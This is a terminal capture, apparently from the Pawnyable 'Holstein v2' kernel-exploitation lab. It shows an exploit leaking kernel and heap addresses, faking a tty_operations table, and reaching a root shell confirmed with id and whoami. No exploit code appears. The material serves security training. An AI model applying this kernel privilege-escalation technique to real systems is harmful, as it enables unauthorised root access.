 [ Holstein v2 (KL01-2) - Pawnyable ]
~ $ ./exploit
[+] save state
tty_ops: 0xffffffffb0c38880
kernel base: 0xffffffffb0000000
k_buf : 0xffff97b382c56000
heap overwrite: 0x0000000100005401
fake pointer function: 0xffffffffb03a478a
fake tty_operation: 0xffff97b382c56400
ROOOOT
/ # id
uid=0(root) gid=0(root)
/ # whoami
root
/ #